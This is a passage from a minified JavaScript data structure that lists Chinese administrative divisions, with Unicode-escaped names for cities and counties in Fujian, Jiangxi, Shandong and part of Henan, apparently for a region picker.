u6eaa\u53bf",label:"\u7ee9\u6eaa\u53bf"},{value:"\u65cc\u5fb7\u53bf",label:"\u65cc\u5fb7\u53bf"},{value:"\u5b81\u56fd\u5e02",label:"\u5b81\u56fd\u5e02"}]}]},{value:"\u798f\u5efa\u7701",label:"\u798f\u5efa\u7701",children:[{value:"\u798f\u5dde\u5e02",label:"\u798f\u5dde\u5e02",children:[{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u53f0\u6c5f\u533a",label:"\u53f0\u6c5f\u533a"},{value:"\u4ed3\u5c71\u533a",label:"\u4ed3\u5c71\u533a"},{value:"\u9a6c\u5c3e\u533a",label:"\u9a6c\u5c3e\u533a"},{value:"\u664b\u5b89\u533a",label:"\u664b\u5b89\u533a"},{value:"\u95fd\u4faf\u53bf",label:"\u95fd\u4faf\u53bf"},{value:"\u8fde\u6c5f\u53bf",label:"\u8fde\u6c5f\u53bf"},{value:"\u7f57\u6e90\u53bf",label:"\u7f57\u6e90\u53bf"},{value:"\u95fd\u6e05\u53bf",label:"\u95fd\u6e05\u53bf"},{value:"\u6c38\u6cf0\u53bf",label:"\u6c38\u6cf0\u53bf"},{value:"\u5e73\u6f6d\u53bf",label:"\u5e73\u6f6d\u53bf"},{value:"\u798f\u6e05\u5e02",label:"\u798f\u6e05\u5e02"},{value:"\u957f\u4e50\u5e02",label:"\u957f\u4e50\u5e02"}]},{value:"\u53a6\u95e8\u5e02",label:"\u53a6\u95e8\u5e02",children:[{value:"\u601d\u660e\u533a",label:"\u601d\u660e\u533a"},{value:"\u6d77\u6ca7\u533a",label:"\u6d77\u6ca7\u533a"},{value:"\u6e56\u91cc\u533a",label:"\u6e56\u91cc\u533a"},{value:"\u96c6\u7f8e\u533a",label:"\u96c6\u7f8e\u533a"},{value:"\u540c\u5b89\u533a",label:"\u540c\u5b89\u533a"},{value:"\u7fd4\u5b89\u533a",label:"\u7fd4\u5b89\u533a"}]},{value:"\u8386\u7530\u5e02",label:"\u8386\u7530\u5e02",children:[{value:"\u57ce\u53a2\u533a",label:"\u57ce\u53a2\u533a"},{value:"\u6db5\u6c5f\u533a",label:"\u6db5\u6c5f\u533a"},{value:"\u8354\u57ce\u533a",label:"\u8354\u57ce\u533a"},{value:"\u79c0\u5c7f\u533a",label:"\u79c0\u5c7f\u533a"},{value:"\u4ed9\u6e38\u53bf",label:"\u4ed9\u6e38\u53bf"}]},{value:"\u4e09\u660e\u5e02",label:"\u4e09\u660e\u5e02",children:[{value:"\u6885\u5217\u533a",label:"\u6885\u5217\u533a"},{value:"\u4e09\u5143\u533a",label:"\u4e09\u5143\u533a"},{value:"\u660e\u6eaa\u53bf",label:"\u660e\u6eaa\u53bf"},{value:"\u6e05\u6d41\u53bf",label:"\u6e05\u6d41\u53bf"},{value:"\u5b81\u5316\u53bf",label:"\u5b81\u5316\u53bf"},{value:"\u5927\u7530\u53bf",label:"\u5927\u7530\u53bf"},{value:"\u5c24\u6eaa\u53bf",label:"\u5c24\u6eaa\u53bf"},{value:"\u6c99\u53bf",label:"\u6c99\u53bf"},{value:"\u5c06\u4e50\u53bf",label:"\u5c06\u4e50\u53bf"},{value:"\u6cf0\u5b81\u53bf",label:"\u6cf0\u5b81\u53bf"},{value:"\u5efa\u5b81\u53bf",label:"\u5efa\u5b81\u53bf"},{value:"\u6c38\u5b89\u5e02",label:"\u6c38\u5b89\u5e02"}]},{value:"\u6cc9\u5dde\u5e02",label:"\u6cc9\u5dde\u5e02",children:[{value:"\u9ca4\u57ce\u533a",label:"\u9ca4\u57ce\u533a"},{value:"\u4e30\u6cfd\u533a",label:"\u4e30\u6cfd\u533a"},{value:"\u6d1b\u6c5f\u533a",label:"\u6d1b\u6c5f\u533a"},{value:"\u6cc9\u6e2f\u533a",label:"\u6cc9\u6e2f\u533a"},{value:"\u60e0\u5b89\u53bf",label:"\u60e0\u5b89\u53bf"},{value:"\u5b89\u6eaa\u53bf",label:"\u5b89\u6eaa\u53bf"},{value:"\u6c38\u6625\u53bf",label:"\u6c38\u6625\u53bf"},{value:"\u5fb7\u5316\u53bf",label:"\u5fb7\u5316\u53bf"},{value:"\u91d1\u95e8\u53bf",label:"\u91d1\u95e8\u53bf"},{value:"\u77f3\u72ee\u5e02",label:"\u77f3\u72ee\u5e02"},{value:"\u664b\u6c5f\u5e02",label:"\u664b\u6c5f\u5e02"},{value:"\u5357\u5b89\u5e02",label:"\u5357\u5b89\u5e02"}]},{value:"\u6f33\u5dde\u5e02",label:"\u6f33\u5dde\u5e02",children:[{value:"\u8297\u57ce\u533a",label:"\u8297\u57ce\u533a"},{value:"\u9f99\u6587\u533a",label:"\u9f99\u6587\u533a"},{value:"\u4e91\u9704\u53bf",label:"\u4e91\u9704\u53bf"},{value:"\u6f33\u6d66\u53bf",label:"\u6f33\u6d66\u53bf"},{value:"\u8bcf\u5b89\u53bf",label:"\u8bcf\u5b89\u53bf"},{value:"\u957f\u6cf0\u53bf",label:"\u957f\u6cf0\u53bf"},{value:"\u4e1c\u5c71\u53bf",label:"\u4e1c\u5c71\u53bf"},{value:"\u5357\u9756\u53bf",label:"\u5357\u9756\u53bf"},{value:"\u5e73\u548c\u53bf",label:"\u5e73\u548c\u53bf"},{value:"\u534e\u5b89\u53bf",label:"\u534e\u5b89\u53bf"},{value:"\u9f99\u6d77\u5e02",label:"\u9f99\u6d77\u5e02"}]},{value:"\u5357\u5e73\u5e02",label:"\u5357\u5e73\u5e02",children:[{value:"\u5ef6\u5e73\u533a",label:"\u5ef6\u5e73\u533a"},{value:"\u987a\u660c\u53bf",label:"\u987a\u660c\u53bf"},{value:"\u6d66\u57ce\u53bf",label:"\u6d66\u57ce\u53bf"},{value:"\u5149\u6cfd\u53bf",label:"\u5149\u6cfd\u53bf"},{value:"\u677e\u6eaa\u53bf",label:"\u677e\u6eaa\u53bf"},{value:"\u653f\u548c\u53bf",label:"\u653f\u548c\u53bf"},{value:"\u90b5\u6b66\u5e02",label:"\u90b5\u6b66\u5e02"},{value:"\u6b66\u5937\u5c71\u5e02",label:"\u6b66\u5937\u5c71\u5e02"},{value:"\u5efa\u74ef\u5e02",label:"\u5efa\u74ef\u5e02"},{value:"\u5efa\u9633\u5e02",label:"\u5efa\u9633\u5e02"}]},{value:"\u9f99\u5ca9\u5e02",label:"\u9f99\u5ca9\u5e02",children:[{value:"\u65b0\u7f57\u533a",label:"\u65b0\u7f57\u533a"},{value:"\u957f\u6c40\u53bf",label:"\u957f\u6c40\u53bf"},{value:"\u6c38\u5b9a\u53bf",label:"\u6c38\u5b9a\u53bf"},{value:"\u4e0a\u676d\u53bf",label:"\u4e0a\u676d\u53bf"},{value:"\u6b66\u5e73\u53bf",label:"\u6b66\u5e73\u53bf"},{value:"\u8fde\u57ce\u53bf",label:"\u8fde\u57ce\u53bf"},{value:"\u6f33\u5e73\u5e02",label:"\u6f33\u5e73\u5e02"}]},{value:"\u5b81\u5fb7\u5e02",label:"\u5b81\u5fb7\u5e02",children:[{value:"\u8549\u57ce\u533a",label:"\u8549\u57ce\u533a"},{value:"\u971e\u6d66\u53bf",label:"\u971e\u6d66\u53bf"},{value:"\u53e4\u7530\u53bf",label:"\u53e4\u7530\u53bf"},{value:"\u5c4f\u5357\u53bf",label:"\u5c4f\u5357\u53bf"},{value:"\u5bff\u5b81\u53bf",label:"\u5bff\u5b81\u53bf"},{value:"\u5468\u5b81\u53bf",label:"\u5468\u5b81\u53bf"},{value:"\u67d8\u8363\u53bf",label:"\u67d8\u8363\u53bf"},{value:"\u798f\u5b89\u5e02",label:"\u798f\u5b89\u5e02"},{value:"\u798f\u9f0e\u5e02",label:"\u798f\u9f0e\u5e02"}]}]},{value:"\u6c5f\u897f\u7701",label:"\u6c5f\u897f\u7701",children:[{value:"\u5357\u660c\u5e02",label:"\u5357\u660c\u5e02",children:[{value:"\u4e1c\u6e56\u533a",label:"\u4e1c\u6e56\u533a"},{value:"\u897f\u6e56\u533a",label:"\u897f\u6e56\u533a"},{value:"\u9752\u4e91\u8c31\u533a",label:"\u9752\u4e91\u8c31\u533a"},{value:"\u6e7e\u91cc\u533a",label:"\u6e7e\u91cc\u533a"},{value:"\u9752\u5c71\u6e56\u533a",label:"\u9752\u5c71\u6e56\u533a"},{value:"\u5357\u660c\u53bf",label:"\u5357\u660c\u53bf"},{value:"\u65b0\u5efa\u53bf",label:"\u65b0\u5efa\u53bf"},{value:"\u5b89\u4e49\u53bf",label:"\u5b89\u4e49\u53bf"},{value:"\u8fdb\u8d24\u53bf",label:"\u8fdb\u8d24\u53bf"}]},{value:"\u666f\u5fb7\u9547\u5e02",label:"\u666f\u5fb7\u9547\u5e02",children:[{value:"\u660c\u6c5f\u533a",label:"\u660c\u6c5f\u533a"},{value:"\u73e0\u5c71\u533a",label:"\u73e0\u5c71\u533a"},{value:"\u6d6e\u6881\u53bf",label:"\u6d6e\u6881\u53bf"},{value:"\u4e50\u5e73\u5e02",label:"\u4e50\u5e73\u5e02"}]},{value:"\u840d\u4e61\u5e02",label:"\u840d\u4e61\u5e02",children:[{value:"\u5b89\u6e90\u533a",label:"\u5b89\u6e90\u533a"},{value:"\u6e58\u4e1c\u533a",label:"\u6e58\u4e1c\u533a"},{value:"\u83b2\u82b1\u53bf",label:"\u83b2\u82b1\u53bf"},{value:"\u4e0a\u6817\u53bf",label:"\u4e0a\u6817\u53bf"},{value:"\u82a6\u6eaa\u53bf",label:"\u82a6\u6eaa\u53bf"}]},{value:"\u4e5d\u6c5f\u5e02",label:"\u4e5d\u6c5f\u5e02",children:[{value:"\u5e90\u5c71\u533a",label:"\u5e90\u5c71\u533a"},{value:"\u6d54\u9633\u533a",label:"\u6d54\u9633\u533a"},{value:"\u4e5d\u6c5f\u53bf",label:"\u4e5d\u6c5f\u53bf"},{value:"\u6b66\u5b81\u53bf",label:"\u6b66\u5b81\u53bf"},{value:"\u4fee\u6c34\u53bf",label:"\u4fee\u6c34\u53bf"},{value:"\u6c38\u4fee\u53bf",label:"\u6c38\u4fee\u53bf"},{value:"\u5fb7\u5b89\u53bf",label:"\u5fb7\u5b89\u53bf"},{value:"\u661f\u5b50\u53bf",label:"\u661f\u5b50\u53bf"},{value:"\u90fd\u660c\u53bf",label:"\u90fd\u660c\u53bf"},{value:"\u6e56\u53e3\u53bf",label:"\u6e56\u53e3\u53bf"},{value:"\u5f6d\u6cfd\u53bf",label:"\u5f6d\u6cfd\u53bf"},{value:"\u745e\u660c\u5e02",label:"\u745e\u660c\u5e02"}]},{value:"\u65b0\u4f59\u5e02",label:"\u65b0\u4f59\u5e02",children:[{value:"\u6e1d\u6c34\u533a",label:"\u6e1d\u6c34\u533a"},{value:"\u5206\u5b9c\u53bf",label:"\u5206\u5b9c\u53bf"}]},{value:"\u9e70\u6f6d\u5e02",label:"\u9e70\u6f6d\u5e02",children:[{value:"\u6708\u6e56\u533a",label:"\u6708\u6e56\u533a"},{value:"\u4f59\u6c5f\u53bf",label:"\u4f59\u6c5f\u53bf"},{value:"\u8d35\u6eaa\u5e02",label:"\u8d35\u6eaa\u5e02"}]},{value:"\u8d63\u5dde\u5e02",label:"\u8d63\u5dde\u5e02",children:[{value:"\u7ae0\u8d21\u533a",label:"\u7ae0\u8d21\u533a"},{value:"\u8d63\u53bf",label:"\u8d63\u53bf"},{value:"\u4fe1\u4e30\u53bf",label:"\u4fe1\u4e30\u53bf"},{value:"\u5927\u4f59\u53bf",label:"\u5927\u4f59\u53bf"},{value:"\u4e0a\u72b9\u53bf",label:"\u4e0a\u72b9\u53bf"},{value:"\u5d07\u4e49\u53bf",label:"\u5d07\u4e49\u53bf"},{value:"\u5b89\u8fdc\u53bf",label:"\u5b89\u8fdc\u53bf"},{value:"\u9f99\u5357\u53bf",label:"\u9f99\u5357\u53bf"},{value:"\u5b9a\u5357\u53bf",label:"\u5b9a\u5357\u53bf"},{value:"\u5168\u5357\u53bf",label:"\u5168\u5357\u53bf"},{value:"\u5b81\u90fd\u53bf",label:"\u5b81\u90fd\u53bf"},{value:"\u4e8e\u90fd\u53bf",label:"\u4e8e\u90fd\u53bf"},{value:"\u5174\u56fd\u53bf",label:"\u5174\u56fd\u53bf"},{value:"\u4f1a\u660c\u53bf",label:"\u4f1a\u660c\u53bf"},{value:"\u5bfb\u4e4c\u53bf",label:"\u5bfb\u4e4c\u53bf"},{value:"\u77f3\u57ce\u53bf",label:"\u77f3\u57ce\u53bf"},{value:"\u745e\u91d1\u5e02",label:"\u745e\u91d1\u5e02"},{value:"\u5357\u5eb7\u5e02",label:"\u5357\u5eb7\u5e02"}]},{value:"\u5409\u5b89\u5e02",label:"\u5409\u5b89\u5e02",children:[{value:"\u5409\u5dde\u533a",label:"\u5409\u5dde\u533a"},{value:"\u9752\u539f\u533a",label:"\u9752\u539f\u533a"},{value:"\u5409\u5b89\u53bf",label:"\u5409\u5b89\u53bf"},{value:"\u5409\u6c34\u53bf",label:"\u5409\u6c34\u53bf"},{value:"\u5ce1\u6c5f\u53bf",label:"\u5ce1\u6c5f\u53bf"},{value:"\u65b0\u5e72\u53bf",label:"\u65b0\u5e72\u53bf"},{value:"\u6c38\u4e30\u53bf",label:"\u6c38\u4e30\u53bf"},{value:"\u6cf0\u548c\u53bf",label:"\u6cf0\u548c\u53bf"},{value:"\u9042\u5ddd\u53bf",label:"\u9042\u5ddd\u53bf"},{value:"\u4e07\u5b89\u53bf",label:"\u4e07\u5b89\u53bf"},{value:"\u5b89\u798f\u53bf",label:"\u5b89\u798f\u53bf"},{value:"\u6c38\u65b0\u53bf",label:"\u6c38\u65b0\u53bf"},{value:"\u4e95\u5188\u5c71\u5e02",label:"\u4e95\u5188\u5c71\u5e02"}]},{value:"\u5b9c\u6625\u5e02",label:"\u5b9c\u6625\u5e02",children:[{value:"\u8881\u5dde\u533a",label:"\u8881\u5dde\u533a"},{value:"\u5949\u65b0\u53bf",label:"\u5949\u65b0\u53bf"},{value:"\u4e07\u8f7d\u53bf",label:"\u4e07\u8f7d\u53bf"},{value:"\u4e0a\u9ad8\u53bf",label:"\u4e0a\u9ad8\u53bf"},{value:"\u5b9c\u4e30\u53bf",label:"\u5b9c\u4e30\u53bf"},{value:"\u9756\u5b89\u53bf",label:"\u9756\u5b89\u53bf"},{value:"\u94dc\u9f13\u53bf",label:"\u94dc\u9f13\u53bf"},{value:"\u4e30\u57ce\u5e02",label:"\u4e30\u57ce\u5e02"},{value:"\u6a1f\u6811\u5e02",label:"\u6a1f\u6811\u5e02"},{value:"\u9ad8\u5b89\u5e02",label:"\u9ad8\u5b89\u5e02"}]},{value:"\u629a\u5dde\u5e02",label:"\u629a\u5dde\u5e02",children:[{value:"\u4e34\u5ddd\u533a",label:"\u4e34\u5ddd\u533a"},{value:"\u5357\u57ce\u53bf",label:"\u5357\u57ce\u53bf"},{value:"\u9ece\u5ddd\u53bf",label:"\u9ece\u5ddd\u53bf"},{value:"\u5357\u4e30\u53bf",label:"\u5357\u4e30\u53bf"},{value:"\u5d07\u4ec1\u53bf",label:"\u5d07\u4ec1\u53bf"},{value:"\u4e50\u5b89\u53bf",label:"\u4e50\u5b89\u53bf"},{value:"\u5b9c\u9ec4\u53bf",label:"\u5b9c\u9ec4\u53bf"},{value:"\u91d1\u6eaa\u53bf",label:"\u91d1\u6eaa\u53bf"},{value:"\u8d44\u6eaa\u53bf",label:"\u8d44\u6eaa\u53bf"},{value:"\u4e1c\u4e61\u53bf",label:"\u4e1c\u4e61\u53bf"},{value:"\u5e7f\u660c\u53bf",label:"\u5e7f\u660c\u53bf"}]},{value:"\u4e0a\u9976\u5e02",label:"\u4e0a\u9976\u5e02",children:[{value:"\u4fe1\u5dde\u533a",label:"\u4fe1\u5dde\u533a"},{value:"\u4e0a\u9976\u53bf",label:"\u4e0a\u9976\u53bf"},{value:"\u5e7f\u4e30\u53bf",label:"\u5e7f\u4e30\u53bf"},{value:"\u7389\u5c71\u53bf",label:"\u7389\u5c71\u53bf"},{value:"\u94c5\u5c71\u53bf",label:"\u94c5\u5c71\u53bf"},{value:"\u6a2a\u5cf0\u53bf",label:"\u6a2a\u5cf0\u53bf"},{value:"\u5f0b\u9633\u53bf",label:"\u5f0b\u9633\u53bf"},{value:"\u4f59\u5e72\u53bf",label:"\u4f59\u5e72\u53bf"},{value:"\u9131\u9633\u53bf",label:"\u9131\u9633\u53bf"},{value:"\u4e07\u5e74\u53bf",label:"\u4e07\u5e74\u53bf"},{value:"\u5a7a\u6e90\u53bf",label:"\u5a7a\u6e90\u53bf"},{value:"\u5fb7\u5174\u5e02",label:"\u5fb7\u5174\u5e02"}]}]},{value:"\u5c71\u4e1c\u7701",label:"\u5c71\u4e1c\u7701",children:[{value:"\u6d4e\u5357\u5e02",label:"\u6d4e\u5357\u5e02",children:[{value:"\u5386\u4e0b\u533a",label:"\u5386\u4e0b\u533a"},{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u69d0\u836b\u533a",label:"\u69d0\u836b\u533a"},{value:"\u5929\u6865\u533a",label:"\u5929\u6865\u533a"},{value:"\u5386\u57ce\u533a",label:"\u5386\u57ce\u533a"},{value:"\u957f\u6e05\u533a",label:"\u957f\u6e05\u533a"},{value:"\u5e73\u9634\u53bf",label:"\u5e73\u9634\u53bf"},{value:"\u6d4e\u9633\u53bf",label:"\u6d4e\u9633\u53bf"},{value:"\u5546\u6cb3\u53bf",label:"\u5546\u6cb3\u53bf"},{value:"\u7ae0\u4e18\u5e02",label:"\u7ae0\u4e18\u5e02"}]},{value:"\u9752\u5c9b\u5e02",label:"\u9752\u5c9b\u5e02",children:[{value:"\u5e02\u5357\u533a",label:"\u5e02\u5357\u533a"},{value:"\u5e02\u5317\u533a",label:"\u5e02\u5317\u533a"},{value:"\u56db\u65b9\u533a",label:"\u56db\u65b9\u533a"},{value:"\u9ec4\u5c9b\u533a",label:"\u9ec4\u5c9b\u533a"},{value:"\u5d02\u5c71\u533a",label:"\u5d02\u5c71\u533a"},{value:"\u674e\u6ca7\u533a",label:"\u674e\u6ca7\u533a"},{value:"\u57ce\u9633\u533a",label:"\u57ce\u9633\u533a"},{value:"\u80f6\u5dde\u5e02",label:"\u80f6\u5dde\u5e02"},{value:"\u5373\u58a8\u5e02",label:"\u5373\u58a8\u5e02"},{value:"\u5e73\u5ea6\u5e02",label:"\u5e73\u5ea6\u5e02"},{value:"\u80f6\u5357\u5e02",label:"\u80f6\u5357\u5e02"},{value:"\u83b1\u897f\u5e02",label:"\u83b1\u897f\u5e02"}]},{value:"\u6dc4\u535a\u5e02",label:"\u6dc4\u535a\u5e02",children:[{value:"\u6dc4\u5ddd\u533a",label:"\u6dc4\u5ddd\u533a"},{value:"\u5f20\u5e97\u533a",label:"\u5f20\u5e97\u533a"},{value:"\u535a\u5c71\u533a",label:"\u535a\u5c71\u533a"},{value:"\u4e34\u6dc4\u533a",label:"\u4e34\u6dc4\u533a"},{value:"\u5468\u6751\u533a",label:"\u5468\u6751\u533a"},{value:"\u6853\u53f0\u53bf",label:"\u6853\u53f0\u53bf"},{value:"\u9ad8\u9752\u53bf",label:"\u9ad8\u9752\u53bf"},{value:"\u6c82\u6e90\u53bf",label:"\u6c82\u6e90\u53bf"}]},{value:"\u67a3\u5e84\u5e02",label:"\u67a3\u5e84\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u859b\u57ce\u533a",label:"\u859b\u57ce\u533a"},{value:"\u5cc4\u57ce\u533a",label:"\u5cc4\u57ce\u533a"},{value:"\u53f0\u513f\u5e84\u533a",label:"\u53f0\u513f\u5e84\u533a"},{value:"\u5c71\u4ead\u533a",label:"\u5c71\u4ead\u533a"},{value:"\u6ed5\u5dde\u5e02",label:"\u6ed5\u5dde\u5e02"}]},{value:"\u4e1c\u8425\u5e02",label:"\u4e1c\u8425\u5e02",children:[{value:"\u4e1c\u8425\u533a",label:"\u4e1c\u8425\u533a"},{value:"\u6cb3\u53e3\u533a",label:"\u6cb3\u53e3\u533a"},{value:"\u57a6\u5229\u53bf",label:"\u57a6\u5229\u53bf"},{value:"\u5229\u6d25\u53bf",label:"\u5229\u6d25\u53bf"},{value:"\u5e7f\u9976\u53bf",label:"\u5e7f\u9976\u53bf"}]},{value:"\u70df\u53f0\u5e02",label:"\u70df\u53f0\u5e02",children:[{value:"\u829d\u7f58\u533a",label:"\u829d\u7f58\u533a"},{value:"\u798f\u5c71\u533a",label:"\u798f\u5c71\u533a"},{value:"\u725f\u5e73\u533a",label:"\u725f\u5e73\u533a"},{value:"\u83b1\u5c71\u533a",label:"\u83b1\u5c71\u533a"},{value:"\u957f\u5c9b\u53bf",label:"\u957f\u5c9b\u53bf"},{value:"\u9f99\u53e3\u5e02",label:"\u9f99\u53e3\u5e02"},{value:"\u83b1\u9633\u5e02",label:"\u83b1\u9633\u5e02"},{value:"\u83b1\u5dde\u5e02",label:"\u83b1\u5dde\u5e02"},{value:"\u84ec\u83b1\u5e02",label:"\u84ec\u83b1\u5e02"},{value:"\u62db\u8fdc\u5e02",label:"\u62db\u8fdc\u5e02"},{value:"\u6816\u971e\u5e02",label:"\u6816\u971e\u5e02"},{value:"\u6d77\u9633\u5e02",label:"\u6d77\u9633\u5e02"}]},{value:"\u6f4d\u574a\u5e02",label:"\u6f4d\u574a\u5e02",children:[{value:"\u6f4d\u57ce\u533a",label:"\u6f4d\u57ce\u533a"},{value:"\u5bd2\u4ead\u533a",label:"\u5bd2\u4ead\u533a"},{value:"\u574a\u5b50\u533a",label:"\u574a\u5b50\u533a"},{value:"\u594e\u6587\u533a",label:"\u594e\u6587\u533a"},{value:"\u4e34\u6710\u53bf",label:"\u4e34\u6710\u53bf"},{value:"\u660c\u4e50\u53bf",label:"\u660c\u4e50\u53bf"},{value:"\u9752\u5dde\u5e02",label:"\u9752\u5dde\u5e02"},{value:"\u8bf8\u57ce\u5e02",label:"\u8bf8\u57ce\u5e02"},{value:"\u5bff\u5149\u5e02",label:"\u5bff\u5149\u5e02"},{value:"\u5b89\u4e18\u5e02",label:"\u5b89\u4e18\u5e02"},{value:"\u9ad8\u5bc6\u5e02",label:"\u9ad8\u5bc6\u5e02"},{value:"\u660c\u9091\u5e02",label:"\u660c\u9091\u5e02"}]},{value:"\u6d4e\u5b81\u5e02",label:"\u6d4e\u5b81\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u4efb\u57ce\u533a",label:"\u4efb\u57ce\u533a"},{value:"\u5fae\u5c71\u53bf",label:"\u5fae\u5c71\u53bf"},{value:"\u9c7c\u53f0\u53bf",label:"\u9c7c\u53f0\u53bf"},{value:"\u91d1\u4e61\u53bf",label:"\u91d1\u4e61\u53bf"},{value:"\u5609\u7965\u53bf",label:"\u5609\u7965\u53bf"},{value:"\u6c76\u4e0a\u53bf",label:"\u6c76\u4e0a\u53bf"},{value:"\u6cd7\u6c34\u53bf",label:"\u6cd7\u6c34\u53bf"},{value:"\u6881\u5c71\u53bf",label:"\u6881\u5c71\u53bf"},{value:"\u66f2\u961c\u5e02",label:"\u66f2\u961c\u5e02"},{value:"\u5156\u5dde\u5e02",label:"\u5156\u5dde\u5e02"},{value:"\u90b9\u57ce\u5e02",label:"\u90b9\u57ce\u5e02"}]},{value:"\u6cf0\u5b89\u5e02",label:"\u6cf0\u5b89\u5e02",children:[{value:"\u6cf0\u5c71\u533a",label:"\u6cf0\u5c71\u533a"},{value:"\u5cb1\u5cb3\u533a",label:"\u5cb1\u5cb3\u533a"},{value:"\u5b81\u9633\u53bf",label:"\u5b81\u9633\u53bf"},{value:"\u4e1c\u5e73\u53bf",label:"\u4e1c\u5e73\u53bf"},{value:"\u65b0\u6cf0\u5e02",label:"\u65b0\u6cf0\u5e02"},{value:"\u80a5\u57ce\u5e02",label:"\u80a5\u57ce\u5e02"}]},{value:"\u5a01\u6d77\u5e02",label:"\u5a01\u6d77\u5e02",children:[{value:"\u73af\u7fe0\u533a",label:"\u73af\u7fe0\u533a"},{value:"\u6587\u767b\u5e02",label:"\u6587\u767b\u5e02"},{value:"\u8363\u6210\u5e02",label:"\u8363\u6210\u5e02"},{value:"\u4e73\u5c71\u5e02",label:"\u4e73\u5c71\u5e02"}]},{value:"\u65e5\u7167\u5e02",label:"\u65e5\u7167\u5e02",children:[{value:"\u4e1c\u6e2f\u533a",label:"\u4e1c\u6e2f\u533a"},{value:"\u5c9a\u5c71\u533a",label:"\u5c9a\u5c71\u533a"},{value:"\u4e94\u83b2\u53bf",label:"\u4e94\u83b2\u53bf"},{value:"\u8392\u53bf",label:"\u8392\u53bf"}]},{value:"\u83b1\u829c\u5e02",label:"\u83b1\u829c\u5e02",children:[{value:"\u83b1\u57ce\u533a",label:"\u83b1\u57ce\u533a"},{value:"\u94a2\u57ce\u533a",label:"\u94a2\u57ce\u533a"}]},{value:"\u4e34\u6c82\u5e02",label:"\u4e34\u6c82\u5e02",children:[{value:"\u5170\u5c71\u533a",label:"\u5170\u5c71\u533a"},{value:"\u7f57\u5e84\u533a",label:"\u7f57\u5e84\u533a"},{value:"\u6cb3\u4e1c\u533a",label:"\u6cb3\u4e1c\u533a"},{value:"\u6c82\u5357\u53bf",label:"\u6c82\u5357\u53bf"},{value:"\u90ef\u57ce\u53bf",label:"\u90ef\u57ce\u53bf"},{value:"\u6c82\u6c34\u53bf",label:"\u6c82\u6c34\u53bf"},{value:"\u82cd\u5c71\u53bf",label:"\u82cd\u5c71\u53bf"},{value:"\u8d39\u53bf",label:"\u8d39\u53bf"},{value:"\u5e73\u9091\u53bf",label:"\u5e73\u9091\u53bf"},{value:"\u8392\u5357\u53bf",label:"\u8392\u5357\u53bf"},{value:"\u8499\u9634\u53bf",label:"\u8499\u9634\u53bf"},{value:"\u4e34\u6cad\u53bf",label:"\u4e34\u6cad\u53bf"}]},{value:"\u5fb7\u5dde\u5e02",label:"\u5fb7\u5dde\u5e02",children:[{value:"\u5fb7\u57ce\u533a",label:"\u5fb7\u57ce\u533a"},{value:"\u9675\u53bf",label:"\u9675\u53bf"},{value:"\u5b81\u6d25\u53bf",label:"\u5b81\u6d25\u53bf"},{value:"\u5e86\u4e91\u53bf",label:"\u5e86\u4e91\u53bf"},{value:"\u4e34\u9091\u53bf",label:"\u4e34\u9091\u53bf"},{value:"\u9f50\u6cb3\u53bf",label:"\u9f50\u6cb3\u53bf"},{value:"\u5e73\u539f\u53bf",label:"\u5e73\u539f\u53bf"},{value:"\u590f\u6d25\u53bf",label:"\u590f\u6d25\u53bf"},{value:"\u6b66\u57ce\u53bf",label:"\u6b66\u57ce\u53bf"},{value:"\u4e50\u9675\u5e02",label:"\u4e50\u9675\u5e02"},{value:"\u79b9\u57ce\u5e02",label:"\u79b9\u57ce\u5e02"}]},{value:"\u804a\u57ce\u5e02",label:"\u804a\u57ce\u5e02",children:[{value:"\u4e1c\u660c\u5e9c\u533a",label:"\u4e1c\u660c\u5e9c\u533a"},{value:"\u9633\u8c37\u53bf",label:"\u9633\u8c37\u53bf"},{value:"\u8398\u53bf",label:"\u8398\u53bf"},{value:"\u830c\u5e73\u53bf",label:"\u830c\u5e73\u53bf"},{value:"\u4e1c\u963f\u53bf",label:"\u4e1c\u963f\u53bf"},{value:"\u51a0\u53bf",label:"\u51a0\u53bf"},{value:"\u9ad8\u5510\u53bf",label:"\u9ad8\u5510\u53bf"},{value:"\u4e34\u6e05\u5e02",label:"\u4e34\u6e05\u5e02"}]},{value:"\u6ee8\u5dde\u5e02",label:"\u6ee8\u5dde\u5e02",children:[{value:"\u6ee8\u57ce\u533a",label:"\u6ee8\u57ce\u533a"},{value:"\u60e0\u6c11\u53bf",label:"\u60e0\u6c11\u53bf"},{value:"\u9633\u4fe1\u53bf",label:"\u9633\u4fe1\u53bf"},{value:"\u65e0\u68e3\u53bf",label:"\u65e0\u68e3\u53bf"},{value:"\u6cbe\u5316\u53bf",label:"\u6cbe\u5316\u53bf"},{value:"\u535a\u5174\u53bf",label:"\u535a\u5174\u53bf"},{value:"\u90b9\u5e73\u53bf",label:"\u90b9\u5e73\u53bf"}]},{value:"\u83cf\u6cfd\u5e02",label:"\u83cf\u6cfd\u5e02",children:[{value:"\u7261\u4e39\u533a",label:"\u7261\u4e39\u533a"},{value:"\u66f9\u53bf",label:"\u66f9\u53bf"},{value:"\u5355\u53bf",label:"\u5355\u53bf"},{value:"\u6210\u6b66\u53bf",label:"\u6210\u6b66\u53bf"},{value:"\u5de8\u91ce\u53bf",label:"\u5de8\u91ce\u53bf"},{value:"\u90d3\u57ce\u53bf",label:"\u90d3\u57ce\u53bf"},{value:"\u9104\u57ce\u53bf",label:"\u9104\u57ce\u53bf"},{value:"\u5b9a\u9676\u53bf",label:"\u5b9a\u9676\u53bf"},{value:"\u4e1c\u660e\u53bf",label:"\u4e1c\u660e\u53bf"}]}]},{value:"\u6cb3\u5357\u7701",label:"\u6cb3\u5357\u7701",children:[{value:"\u90d1\u5dde\u5e02",label:"\u90d1\u5dde\u5e02",children:[{value:"\u4e2d\u539f\u533a",label:"\u4e2d\u539f\u533a"},{value:"\u4e8c\u4e03\u533a",label:"\u4e8c\u4e03\u533a"},{value:"\u7ba1\u57ce\u56de\u65cf\u533a",label:"\u7ba1\u57ce\u56de\u65cf\u533a"},{value:"\u91d1\u6c34\u533a",label:"\u91d1\u6c34\u533a"},{value:"\u4e0a\u8857\u533a",label:"\u4e0a\u8857\u533a"},{value:"\u60e0\u6d4e\u533a",label:"\u60e0\u6d4e\u533a"},{value:"\u4e2d\u725f\u53bf",label:"\u4e2d\u725f\u53bf"},{value:"\u5de9\u4e49\u5e02",label:"\u5de9\u4e49\u5e02"},{value:"\u8365\u9633\u5e02",label:"\u8365\u9633\u5e02"},{value:"\